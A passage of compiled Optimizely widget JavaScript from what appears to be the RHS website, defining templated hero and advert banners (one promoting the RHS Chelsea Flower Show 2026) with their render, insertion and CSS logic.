    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        